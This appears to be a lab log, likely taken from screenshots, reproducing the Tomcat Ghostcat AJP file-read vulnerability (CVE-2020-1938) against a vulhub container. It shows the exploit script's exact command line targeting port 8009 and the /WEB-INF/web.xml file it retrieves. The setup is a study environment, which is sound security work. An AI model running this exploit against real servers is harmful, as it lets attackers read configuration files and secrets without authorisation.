 192.168.52.130
[root@localhost ~]# docker ps
CONTAINER ID        IMAGE                  COMMAND             CREATED             STATUS              PORTS                                            NAMES
9b76ffa4930c        vulhub/tomcat:9.0.30   "catalina.sh run"   5 minutes ago       Up 5 minutes        0.0.0.0:8009->8009/tcp, 0.0.0.0:8080->8080/tcp   cve-2020-1938_tomcat_1
[root@localhost ~]# docker exec -it 9b76ffa4930c /bin/bash
root@9b76ffa4930c:/usr/local/tomcat# ls
BUILDING.txt  CONTRIBUTING.md  LICENSE  NOTICE  README.md  RELEASE-NOTES  RUNNING.txt  bin  conf  include  lib  logs  native-jni-lib  temp  webapps  work
root@9b76ffa4930c:/usr/local/tomcat# cat webapps/ROOT/WEB-INF/web.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>
root@9b76ffa4930c:/usr/local/tomcat#
C:\Windows\system32\cmd.exe
C:\Users\11940\Desktop\CVE-2020-1938-Tomact-file_include-file_read-master>py -2 "Tomcat-ROOT路径下文件读取(CVE-2020-1938
).py" -p 8009 -f /WEB-INF/web.xml 192.168.52.130
Getting resource at ajp13://192.168.52.130:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>
中 °,
半 键